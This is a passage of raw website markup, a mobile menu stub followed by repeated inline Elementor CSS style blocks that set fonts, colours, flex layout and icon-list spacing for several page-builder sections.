			<div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</div>
		</div>
		<nav class="mobile-menu-container mobile-effect">
			<ul class="nav navbar-nav">
	<style id="elementor-post-22557">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22557 .elementor-element.elementor-element-acd7e60{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22557 .elementor-element.elementor-element-acd7e60:not(.elementor-motion-effects-element-type-background), .elementor-22557 .elementor-element.elementor-element-acd7e60 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22557 .elementor-element.elementor-element-9ab15ca{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22557 .elementor-element.elementor-element-9eca4dc{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22557 .elementor-element.elementor-element-84dc2f3{--display:flex;}.elementor-22557 .elementor-element.elementor-element-56325f3{text-align:center;}.elementor-22557 .elementor-element.elementor-element-f88a6eb{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22468">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22468 .elementor-element.elementor-element-c335462{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22468 .elementor-element.elementor-element-c335462:not(.elementor-motion-effects-element-type-background), .elementor-22468 .elementor-element.elementor-element-c335462 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22468 .elementor-element.elementor-element-c335462.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;--flex-grow:1;--flex-shrink:0;}.elementor-22468 .elementor-element.elementor-element-2666a27{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22468 .elementor-element.elementor-element-f0f1708{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22468 .elementor-element.elementor-element-c5b67ba{--display:flex;}.elementor-22468 .elementor-element.elementor-element-21d0a17{text-align:center;}.elementor-22468 .elementor-element.elementor-element-04d0542{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22604">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22604 .elementor-element.elementor-element-eb491cc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22604 .elementor-element.elementor-element-eb491cc:not(.elementor-motion-effects-element-type-background), .elementor-22604 .elementor-element.elementor-element-eb491cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22604 .elementor-element.elementor-element-b0d1593{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22604 .elementor-element.elementor-element-6c5c729{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22604 .elementor-element.elementor-element-37683d2{--display:flex;}.elementor-22604 .elementor-element.elementor-element-f9b1ce2{text-align:center;}.elementor-22604 .elementor-element.elementor-element-a15b5fb{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22649">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22649 .elementor-element.elementor-element-112fe88{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22649 .elementor-element.elementor-element-112fe88:not(.elementor-motion-effects-element-type-background), .elementor-22649 .elementor-element.elementor-element-112fe88 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22649 .elementor-element.elementor-element-b455aec{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22649 .elementor-element.elementor-element-62e2f76{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22649 .elementor-element.elementor-element-3eafd12{--display:flex;}.elementor-22649 .elementor-element.elementor-element-0656aa7{text-align:center;}.elementor-22649 .elementor-element.elementor-element-8ee0302{--display:flex;}.elementor-22649 .elementor-element.elementor-element-d0efcd8{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22675">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22675 .elementor-element.elementor-element-1292fe0{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-22675 .elementor-element.elementor-element-1292fe0:not(.elementor-motion-effects-element-type-background), .elementor-22675 .elementor-element.elementor-element-1292fe0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22675 .elementor-element.elementor-element-6248ef8{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22675 .elementor-element.elementor-element-833163e .elementor-heading-title{color:#274C97;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 